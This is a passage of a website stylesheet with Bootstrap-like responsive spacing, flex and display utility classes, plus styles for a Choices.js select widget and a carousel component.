    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-lg-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-lg-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-lg-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-lg-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-lg-0 {
    padding-top: 0!important;
  }

  .pt-lg-1 {
    padding-top: .25rem!important;
  }

  .pt-lg-2 {
    padding-top: .5rem!important;
  }

  .pt-lg-3 {
    padding-top: 1rem!important;
  }

  .pt-lg-4 {
    padding-top: 1.5rem!important;
  }

  .pt-lg-5 {
    padding-top: 3rem!important;
  }

  .pe-lg-0 {
    padding-right: 0!important;
  }

  .pe-lg-1 {
    padding-right: .25rem!important;
  }

  .pe-lg-2 {
    padding-right: .5rem!important;
  }

  .pe-lg-3 {
    padding-right: 1rem!important;
  }

  .pe-lg-4 {
    padding-right: 1.5rem!important;
  }

  .pe-lg-5 {
    padding-right: 3rem!important;
  }

  .pb-lg-0 {
    padding-bottom: 0!important;
  }

  .pb-lg-1 {
    padding-bottom: .25rem!important;
  }

  .pb-lg-2 {
    padding-bottom: .5rem!important;
  }

  .pb-lg-3 {
    padding-bottom: 1rem!important;
  }

  .pb-lg-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-lg-5 {
    padding-bottom: 3rem!important;
  }

  .ps-lg-0 {
    padding-left: 0!important;
  }

  .ps-lg-1 {
    padding-left: .25rem!important;
  }

  .ps-lg-2 {
    padding-left: .5rem!important;
  }

  .ps-lg-3 {
    padding-left: 1rem!important;
  }

  .ps-lg-4 {
    padding-left: 1.5rem!important;
  }

  .ps-lg-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1200px) {
  .d-xl-inline {
    display: inline!important;
  }

  .d-xl-inline-block {
    display: inline-block!important;
  }

  .d-xl-block {
    display: block!important;
  }

  .d-xl-grid {
    display: grid!important;
  }

  .d-xl-inline-grid {
    display: inline-grid!important;
  }

  .d-xl-table {
    display: table!important;
  }

  .d-xl-table-row {
    display: table-row!important;
  }

  .d-xl-table-cell {
    display: table-cell!important;
  }

  .d-xl-flex {
    display: flex!important;
  }

  .d-xl-inline-flex {
    display: inline-flex!important;
  }

  .d-xl-none {
    display: none!important;
  }

  .flex-xl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xl-row {
    flex-direction: row!important;
  }

  .flex-xl-column {
    flex-direction: column!important;
  }

  .flex-xl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xl-center {
    justify-content: center!important;
  }

  .justify-content-xl-between {
    justify-content: space-between!important;
  }

  .justify-content-xl-around {
    justify-content: space-around!important;
  }

  .justify-content-xl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xl-start {
    align-items: flex-start!important;
  }

  .align-items-xl-end {
    align-items: flex-end!important;
  }

  .align-items-xl-center {
    align-items: center!important;
  }

  .align-items-xl-baseline {
    align-items: baseline!important;
  }

  .align-items-xl-stretch {
    align-items: stretch!important;
  }

  .align-content-xl-start {
    align-content: flex-start!important;
  }

  .align-content-xl-end {
    align-content: flex-end!important;
  }

  .align-content-xl-center {
    align-content: center!important;
  }

  .align-content-xl-between {
    align-content: space-between!important;
  }

  .align-content-xl-around {
    align-content: space-around!important;
  }

  .align-content-xl-stretch {
    align-content: stretch!important;
  }

  .align-self-xl-auto {
    align-self: auto!important;
  }

  .align-self-xl-start {
    align-self: flex-start!important;
  }

  .align-self-xl-end {
    align-self: flex-end!important;
  }

  .align-self-xl-center {
    align-self: center!important;
  }

  .align-self-xl-baseline {
    align-self: baseline!important;
  }

  .align-self-xl-stretch {
    align-self: stretch!important;
  }

  .order-xl-first {
    order: -1!important;
  }

  .order-xl-0 {
    order: 0!important;
  }

  .order-xl-1 {
    order: 1!important;
  }

  .order-xl-2 {
    order: 2!important;
  }

  .order-xl-3 {
    order: 3!important;
  }

  .order-xl-4 {
    order: 4!important;
  }

  .order-xl-5 {
    order: 5!important;
  }

  .order-xl-last {
    order: 6!important;
  }

  .m-xl-0 {
    margin: 0!important;
  }

  .m-xl-1 {
    margin: .25rem!important;
  }

  .m-xl-2 {
    margin: .5rem!important;
  }

  .m-xl-3 {
    margin: 1rem!important;
  }

  .m-xl-4 {
    margin: 1.5rem!important;
  }

  .m-xl-5 {
    margin: 3rem!important;
  }

  .m-xl-auto {
    margin: auto!important;
  }

  .mx-xl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-xl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-xl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xl-0 {
    margin-top: 0!important;
  }

  .mt-xl-1 {
    margin-top: .25rem!important;
  }

  .mt-xl-2 {
    margin-top: .5rem!important;
  }

  .mt-xl-3 {
    margin-top: 1rem!important;
  }

  .mt-xl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xl-5 {
    margin-top: 3rem!important;
  }

  .mt-xl-auto {
    margin-top: auto!important;
  }

  .me-xl-0 {
    margin-right: 0!important;
  }

  .me-xl-1 {
    margin-right: .25rem!important;
  }

  .me-xl-2 {
    margin-right: .5rem!important;
  }

  .me-xl-3 {
    margin-right: 1rem!important;
  }

  .me-xl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xl-5 {
    margin-right: 3rem!important;
  }

  .me-xl-auto {
    margin-right: auto!important;
  }

  .mb-xl-0 {
    margin-bottom: 0!important;
  }

  .mb-xl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xl-auto {
    margin-bottom: auto!important;
  }

  .ms-xl-0 {
    margin-left: 0!important;
  }

  .ms-xl-1 {
    margin-left: .25rem!important;
  }

  .ms-xl-2 {
    margin-left: .5rem!important;
  }

  .ms-xl-3 {
    margin-left: 1rem!important;
  }

  .ms-xl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xl-5 {
    margin-left: 3rem!important;
  }

  .ms-xl-auto {
    margin-left: auto!important;
  }

  .p-xl-0 {
    padding: 0!important;
  }

  .p-xl-1 {
    padding: .25rem!important;
  }

  .p-xl-2 {
    padding: .5rem!important;
  }

  .p-xl-3 {
    padding: 1rem!important;
  }

  .p-xl-4 {
    padding: 1.5rem!important;
  }

  .p-xl-5 {
    padding: 3rem!important;
  }

  .px-xl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xl-0 {
    padding-top: 0!important;
  }

  .pt-xl-1 {
    padding-top: .25rem!important;
  }

  .pt-xl-2 {
    padding-top: .5rem!important;
  }

  .pt-xl-3 {
    padding-top: 1rem!important;
  }

  .pt-xl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xl-5 {
    padding-top: 3rem!important;
  }

  .pe-xl-0 {
    padding-right: 0!important;
  }

  .pe-xl-1 {
    padding-right: .25rem!important;
  }

  .pe-xl-2 {
    padding-right: .5rem!important;
  }

  .pe-xl-3 {
    padding-right: 1rem!important;
  }

  .pe-xl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xl-5 {
    padding-right: 3rem!important;
  }

  .pb-xl-0 {
    padding-bottom: 0!important;
  }

  .pb-xl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xl-0 {
    padding-left: 0!important;
  }

  .ps-xl-1 {
    padding-left: .25rem!important;
  }

  .ps-xl-2 {
    padding-left: .5rem!important;
  }

  .ps-xl-3 {
    padding-left: 1rem!important;
  }

  .ps-xl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xl-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1400px) {
  .d-xxl-inline {
    display: inline!important;
  }

  .d-xxl-inline-block {
    display: inline-block!important;
  }

  .d-xxl-block {
    display: block!important;
  }

  .d-xxl-grid {
    display: grid!important;
  }

  .d-xxl-inline-grid {
    display: inline-grid!important;
  }

  .d-xxl-table {
    display: table!important;
  }

  .d-xxl-table-row {
    display: table-row!important;
  }

  .d-xxl-table-cell {
    display: table-cell!important;
  }

  .d-xxl-flex {
    display: flex!important;
  }

  .d-xxl-inline-flex {
    display: inline-flex!important;
  }

  .d-xxl-none {
    display: none!important;
  }

  .flex-xxl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xxl-row {
    flex-direction: row!important;
  }

  .flex-xxl-column {
    flex-direction: column!important;
  }

  .flex-xxl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xxl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xxl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xxl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xxl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xxl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xxl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xxl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xxl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xxl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xxl-center {
    justify-content: center!important;
  }

  .justify-content-xxl-between {
    justify-content: space-between!important;
  }

  .justify-content-xxl-around {
    justify-content: space-around!important;
  }

  .justify-content-xxl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xxl-start {
    align-items: flex-start!important;
  }

  .align-items-xxl-end {
    align-items: flex-end!important;
  }

  .align-items-xxl-center {
    align-items: center!important;
  }

  .align-items-xxl-baseline {
    align-items: baseline!important;
  }

  .align-items-xxl-stretch {
    align-items: stretch!important;
  }

  .align-content-xxl-start {
    align-content: flex-start!important;
  }

  .align-content-xxl-end {
    align-content: flex-end!important;
  }

  .align-content-xxl-center {
    align-content: center!important;
  }

  .align-content-xxl-between {
    align-content: space-between!important;
  }

  .align-content-xxl-around {
    align-content: space-around!important;
  }

  .align-content-xxl-stretch {
    align-content: stretch!important;
  }

  .align-self-xxl-auto {
    align-self: auto!important;
  }

  .align-self-xxl-start {
    align-self: flex-start!important;
  }

  .align-self-xxl-end {
    align-self: flex-end!important;
  }

  .align-self-xxl-center {
    align-self: center!important;
  }

  .align-self-xxl-baseline {
    align-self: baseline!important;
  }

  .align-self-xxl-stretch {
    align-self: stretch!important;
  }

  .order-xxl-first {
    order: -1!important;
  }

  .order-xxl-0 {
    order: 0!important;
  }

  .order-xxl-1 {
    order: 1!important;
  }

  .order-xxl-2 {
    order: 2!important;
  }

  .order-xxl-3 {
    order: 3!important;
  }

  .order-xxl-4 {
    order: 4!important;
  }

  .order-xxl-5 {
    order: 5!important;
  }

  .order-xxl-last {
    order: 6!important;
  }

  .m-xxl-0 {
    margin: 0!important;
  }

  .m-xxl-1 {
    margin: .25rem!important;
  }

  .m-xxl-2 {
    margin: .5rem!important;
  }

  .m-xxl-3 {
    margin: 1rem!important;
  }

  .m-xxl-4 {
    margin: 1.5rem!important;
  }

  .m-xxl-5 {
    margin: 3rem!important;
  }

  .m-xxl-auto {
    margin: auto!important;
  }

  .mx-xxl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xxl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xxl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-xxl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xxl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xxl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xxl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-xxl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xxl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xxl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xxl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xxl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xxl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xxl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xxl-0 {
    margin-top: 0!important;
  }

  .mt-xxl-1 {
    margin-top: .25rem!important;
  }

  .mt-xxl-2 {
    margin-top: .5rem!important;
  }

  .mt-xxl-3 {
    margin-top: 1rem!important;
  }

  .mt-xxl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xxl-5 {
    margin-top: 3rem!important;
  }

  .mt-xxl-auto {
    margin-top: auto!important;
  }

  .me-xxl-0 {
    margin-right: 0!important;
  }

  .me-xxl-1 {
    margin-right: .25rem!important;
  }

  .me-xxl-2 {
    margin-right: .5rem!important;
  }

  .me-xxl-3 {
    margin-right: 1rem!important;
  }

  .me-xxl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xxl-5 {
    margin-right: 3rem!important;
  }

  .me-xxl-auto {
    margin-right: auto!important;
  }

  .mb-xxl-0 {
    margin-bottom: 0!important;
  }

  .mb-xxl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xxl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xxl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xxl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xxl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xxl-auto {
    margin-bottom: auto!important;
  }

  .ms-xxl-0 {
    margin-left: 0!important;
  }

  .ms-xxl-1 {
    margin-left: .25rem!important;
  }

  .ms-xxl-2 {
    margin-left: .5rem!important;
  }

  .ms-xxl-3 {
    margin-left: 1rem!important;
  }

  .ms-xxl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xxl-5 {
    margin-left: 3rem!important;
  }

  .ms-xxl-auto {
    margin-left: auto!important;
  }

  .p-xxl-0 {
    padding: 0!important;
  }

  .p-xxl-1 {
    padding: .25rem!important;
  }

  .p-xxl-2 {
    padding: .5rem!important;
  }

  .p-xxl-3 {
    padding: 1rem!important;
  }

  .p-xxl-4 {
    padding: 1.5rem!important;
  }

  .p-xxl-5 {
    padding: 3rem!important;
  }

  .px-xxl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xxl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xxl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xxl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xxl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xxl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xxl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xxl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xxl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xxl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xxl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xxl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xxl-0 {
    padding-top: 0!important;
  }

  .pt-xxl-1 {
    padding-top: .25rem!important;
  }

  .pt-xxl-2 {
    padding-top: .5rem!important;
  }

  .pt-xxl-3 {
    padding-top: 1rem!important;
  }

  .pt-xxl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xxl-5 {
    padding-top: 3rem!important;
  }

  .pe-xxl-0 {
    padding-right: 0!important;
  }

  .pe-xxl-1 {
    padding-right: .25rem!important;
  }

  .pe-xxl-2 {
    padding-right: .5rem!important;
  }

  .pe-xxl-3 {
    padding-right: 1rem!important;
  }

  .pe-xxl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xxl-5 {
    padding-right: 3rem!important;
  }

  .pb-xxl-0 {
    padding-bottom: 0!important;
  }

  .pb-xxl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xxl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xxl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xxl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xxl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xxl-0 {
    padding-left: 0!important;
  }

  .ps-xxl-1 {
    padding-left: .25rem!important;
  }

  .ps-xxl-2 {
    padding-left: .5rem!important;
  }

  .ps-xxl-3 {
    padding-left: 1rem!important;
  }

  .ps-xxl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xxl-5 {
    padding-left: 3rem!important;
  }
}

@media print {
  .d-print-inline {
    display: inline!important;
  }

  .d-print-inline-block {
    display: inline-block!important;
  }

  .d-print-block {
    display: block!important;
  }

  .d-print-grid {
    display: grid!important;
  }

  .d-print-inline-grid {
    display: inline-grid!important;
  }

  .d-print-table {
    display: table!important;
  }

  .d-print-table-row {
    display: table-row!important;
  }

  .d-print-table-cell {
    display: table-cell!important;
  }

  .d-print-flex {
    display: flex!important;
  }

  .d-print-inline-flex {
    display: inline-flex!important;
  }

  .d-print-none {
    display: none!important;
  }
}
.choices:focus,
.choices__button:focus,
.choices__input:focus {
  outline: 0;
}

.choices {
  position: relative;
  overflow: hidden;
  margin-bottom: 24px;
  font-size: 16px;
}

.choices:last-child {
  margin-bottom: 0;
}

.choices.is-open {
  overflow: visible;
}

.choices.is-disabled .choices__inner,
.choices.is-disabled .choices__input {
  background-color: #eaeaea;
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
}

.choices.is-disabled .choices__item {
  cursor: not-allowed;
}

.choices [hidden] {
  display: none!important;
}

.choices[data-type*=select-one] {
  cursor: pointer;
}

.choices[data-type*=select-one] .choices__inner {
  padding-bottom: 7.5px;
}

.choices[data-type*=select-one] .choices__input {
  display: block;
  width: 100%;
  padding: 10px;
  border-bottom: 1px solid #ddd;
  background-color: #fff;
  margin: 0;
}

.choices[data-type*=select-one] .choices__button {
  background-image: url("[data-uri]");
  padding: 0;
  background-size: 8px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
  margin-right: 25px;
  height: 20px;
  width: 20px;
  border-radius: 10em;
  opacity: .25;
}

.choices[data-type*=select-one] .choices__button:focus,
.choices[data-type*=select-one] .choices__button:hover {
  opacity: 1;
}

.choices[data-type*=select-one] .choices__button:focus {
  box-shadow: 0 0 0 2px #005f75;
}

.choices[data-type*=select-one] .choices__item[data-placeholder] .choices__button {
  display: none;
}

.choices[data-type*=select-one]::after {
  content: "";
  height: 0;
  width: 0;
  border-style: solid;
  border-color: #333 transparent transparent;
  border-width: 5px;
  position: absolute;
  right: 11.5px;
  top: 50%;
  margin-top: -2.5px;
  pointer-events: none;
}

.choices[data-type*=select-one].is-open::after {
  border-color: transparent transparent #333;
  margin-top: -7.5px;
}

.choices[data-type*=select-one][dir=rtl]::after {
  left: 11.5px;
  right: auto;
}

.choices[data-type*=select-one][dir=rtl] .choices__button {
  right: auto;
  left: 0;
  margin-left: 25px;
  margin-right: 0;
}

.choices[data-type*=select-multiple] .choices__inner,
.choices[data-type*=text] .choices__inner {
  cursor: text;
}

.choices[data-type*=select-multiple] .choices__button,
.choices[data-type*=text] .choices__button {
  position: relative;
  display: inline-block;
  margin: 0-4px 0 8px;
  padding-left: 16px;
  border-left: 1px solid #003642;
  background-image: url("[data-uri]");
  background-size: 8px;
  width: 8px;
  line-height: 1;
  opacity: .75;
  border-radius: 0;
}

.choices[data-type*=select-multiple] .choices__button:focus,
.choices[data-type*=select-multiple] .choices__button:hover,
.choices[data-type*=text] .choices__button:focus,
.choices[data-type*=text] .choices__button:hover {
  opacity: 1;
}

.choices__inner {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  background-color: #f9f9f9;
  padding: 7.5px 7.5px 3.75px;
  border: 1px solid #ddd;
  border-radius: 2.5px;
  font-size: 14px;
  min-height: 44px;
  overflow: hidden;
}

.is-focused .choices__inner,
.is-open .choices__inner {
  border-color: #b7b7b7;
}

.is-open .choices__inner {
  border-radius: 2.5px 2.5px 0 0;
}

.is-flipped.is-open .choices__inner {
  border-radius: 0 0 2.5px 2.5px;
}

.choices__list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.choices__list--single {
  display: inline-block;
  padding: 4px 16px 4px 4px;
  width: 100%;
}

[dir=rtl] .choices__list--single {
  padding-right: 4px;
  padding-left: 16px;
}

.choices__list--single .choices__item {
  width: 100%;
}

.choices__list--multiple {
  display: inline;
}

.choices__list--multiple .choices__item {
  display: inline-block;
  vertical-align: middle;
  border-radius: 20px;
  padding: 4px 10px;
  font-size: 12px;
  font-weight: 500;
  margin-right: 3.75px;
  margin-bottom: 3.75px;
  background-color: #005f75;
  border: 1px solid #004a5c;
  color: #fff;
  word-break: break-all;
  box-sizing: border-box;
}

.choices__list--multiple .choices__item[data-deletable] {
  padding-right: 5px;
}

[dir=rtl] .choices__list--multiple .choices__item {
  margin-right: 0;
  margin-left: 3.75px;
}

.choices__list--multiple .choices__item.is-highlighted {
  background-color: #004a5c;
  border: 1px solid #003642;
}

.is-disabled .choices__list--multiple .choices__item {
  background-color: #aaa;
  border: 1px solid #919191;
}

.choices__list--dropdown,
.choices__list[aria-expanded] {
  display: none;
  z-index: 1;
  position: absolute;
  width: 100%;
  background-color: #fff;
  border: 1px solid #ddd;
  top: 100%;
  margin-top: -1px;
  border-bottom-left-radius: 2.5px;
  border-bottom-right-radius: 2.5px;
  overflow: hidden;
  word-break: break-all;
}

.is-active.choices__list--dropdown,
.is-active.choices__list[aria-expanded] {
  display: block;
}

.is-open .choices__list--dropdown,
.is-open .choices__list[aria-expanded] {
  border-color: #b7b7b7;
}

.is-flipped .choices__list--dropdown,
.is-flipped .choices__list[aria-expanded] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: -1px;
  border-radius: .25rem .25rem 0 0;
}

.choices__list--dropdown .choices__list,
.choices__list[aria-expanded] .choices__list {
  position: relative;
  max-height: 300px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  will-change: scroll-position;
}

.choices__list--dropdown .choices__item,
.choices__list[aria-expanded] .choices__item {
  position: relative;
  padding: 10px;
  font-size: 14px;
}

[dir=rtl] .choices__list--dropdown .choices__item,
[dir=rtl] .choices__list[aria-expanded] .choices__item {
  text-align: right;
}

@media (min-width:640px) {
  .choices__list--dropdown .choices__item--selectable[data-select-text],
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    padding-right: 100px;
  }

  .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    content: attr(data-select-text);
    font-size: 12px;
    opacity: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text],
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    text-align: right;
    padding-left: 100px;
    padding-right: 10px;
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    right: auto;
    left: 10px;
  }
}

.choices__list--dropdown .choices__item--selectable.is-highlighted,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted {
  background-color: #f2f2f2;
}

.choices__list--dropdown .choices__item--selectable.is-highlighted::after,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted::after {
  opacity: .5;
}

.choices__item {
  cursor: default;
}

.choices__item--selectable {
  cursor: pointer;
}

.choices__item--disabled {
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
  opacity: .5;
}

.choices__heading {
  font-weight: 600;
  font-size: 12px;
  padding: 10px;
  border-bottom: 1px solid #f7f7f7;
  color: gray;
}

.choices__button {
  text-indent: -9999px;
  appearance: none;
  border: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.choices__input {
  display: inline-block;
  vertical-align: baseline;
  background-color: #f9f9f9;
  font-size: 14px;
  margin-bottom: 5px;
  border: 0;
  border-radius: 0;
  max-width: 100%;
  padding: 4px 0 4px 2px;
}

.choices__input::-webkit-search-cancel-button,
.choices__input::-webkit-search-decoration,
.choices__input::-webkit-search-results-button,
.choices__input::-webkit-search-results-decoration {
  display: none;
}

.choices__input::-ms-clear,
.choices__input::-ms-reveal {
  display: none;
  width: 0;
  height: 0;
}

[dir=rtl] .choices__input {
  padding-right: 2px;
  padding-left: 0;
}

.choices__placeholder {
  opacity: .5;
}
.carousel__slide,
.fancybox__slide {
  overscroll-behavior: contain;
  max-width: 100%;
}

.carousel {
  position: relative;
  box-sizing: border-box;
}

.carousel *,
.carousel :after,
.carousel :before {
  box-sizing: inherit;
}

.carousel.is-draggable {
  cursor: move;
  cursor: grab;
}

.carousel.is-dragging {
  cursor: move;
  cursor: grabbing;
}

.carousel__viewport {
  position: relative;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}

.carousel__track {
  display: flex;
}

.carousel__slide {
  flex: 0 0 auto;
  width: var(--carousel-slide-width,60%);
  padding: 1rem;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
}

.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.carousel__dots {
  margin: 0 auto;
  padding: 0;
  position: absolute;
  top: calc(100% + .5rem);
  left: 0;
  right: 0;
  display: flex;
  justify-content: center;
  list-style: none;
  user-select: none;
}

.carousel__dots .carousel__dot {
  margin: 0;
  padding: 0;
  display: block;
  position: relative;
  width: 22px;
  height: 22px;
  cursor: pointer;
}

.carousel__dots .carousel__dot:after {
  content: "";
  width: 8px;
  height: 8px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  background-color: currentColor;
  opacity: .25;
  transition: opacity .15s ease-in-out;
}

.carousel__dots .carousel__dot.is-selected:after {
  opacity: 1;
}

.carousel__button {
  width: var(--carousel-button-width,48px);
  height: var(--carousel-button-height,48px);
  padding: 0;
  border: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: all;
  cursor: pointer;
  color: var(--carousel-button-color,currentColor);
  background: var(--carousel-button-bg,transparent);
  border-radius: var(--carousel-button-border-radius,50%);
  box-shadow: var(--carousel-button-shadow,none);
  transition: opacity .15s ease;
}

.carousel__button.is-next,
.carousel__button.is-prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.carousel__button.is-prev {
  left: 10px;
}

